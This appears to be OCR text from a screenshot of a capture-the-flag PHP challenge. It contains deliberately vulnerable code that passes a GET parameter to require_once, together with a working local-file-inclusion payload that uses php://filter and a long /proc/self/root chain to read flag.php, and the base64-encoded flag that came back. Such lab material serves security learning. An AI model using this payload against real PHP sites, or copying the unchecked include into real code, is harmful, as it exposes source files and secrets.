 不安全 f0071fda-e07b-47ce-9ff3-15f9e90cd334.node5.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/sel...
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
    require_once $_GET['file'];
}
PD9waHAKCiRmbGFnID0gJ2ZsYWd7YWFkM2E2MzctNmEwMy00MzRlLWE1YTEtNTllYmIwMzZmZjkzfSc7Cg==
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://f0071fda-e07b-47ce-9ff3-15f9e90cd334.node5.buuoj.cn:81/?file=php://filter/convert.base64-
encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/p
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/se
root/proc/self/root/var/www/html/flag.php